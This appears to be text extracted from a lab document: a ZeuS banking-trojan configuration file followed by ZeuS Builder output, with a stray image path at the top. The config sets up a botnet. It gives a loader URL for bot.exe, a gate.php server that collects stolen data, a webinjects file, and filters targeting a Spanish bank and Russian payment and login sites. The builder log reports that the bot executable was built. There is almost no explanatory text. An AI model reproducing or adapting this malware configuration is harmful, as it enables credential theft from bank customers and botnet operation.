 ;Build time:   11:35:57 24.03.2011 GMT
;Version:      2.1.0.1
entry "StaticConfig"
  botnet "btn1"
  timer_config 60 1
  timer_logs 1 1
  timer_stats 20 1
  url_config "http://192.168.99.1/Zeus_2/config.bin"
  remove_certs 1
  disable_tcpserver 0
  encryption_key "1234567899"
end
entry "DynamicConfig"
  url_loader "http://192.168.99.1/Zeus_2/bot.exe"
  url_server "http://192.168.99.1/Zeus_2/gate.php"
  file_webinjects "C:\xampp\htdocs\zeus_2\webinjects.txt"
  entry "AdvancedConfigs"
    ;"http://advdomain/cfg1.bin"
  end
  entry "WebFilters"
    "!*.microsoft.com/*"
    "!http://*myspace.com*"
    "https://www.gruposantander.es/*"
    "!http://*odnoklassniki.ru/*"
    "!http://vkontakte.ru/*"
    "@*/login.osmp.ru/*"
    "@*/atl.osmp.ru/*"
  end
  entry "WebDataFilters"
    ;"http://mail.rambler.ru/*" "passw;login"
  end
  entry "WebFakes"
    ;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
  end
end
ZeuS Builder
Information
Builder
Settings
Builder
Source configuartion file:
C:\Users\casa\Desktop\Laboratorio_Zeus\Archivo
Browse...
Edit...
Actions
Build the bot configuration
Build the bot executable
Building the bot...
Loading configuration...
botnet=
timer_config=60min, 1min
timer_logs=1min, 1min
timer_stats=20min, 1min
url_config=http://localhost/config.bin
remove_certs=1
disable_tcpserver=0
encryption_key=OK
Creating executable file...
Size of output file is 141312 bytes.
BUILD SUCCEEDED!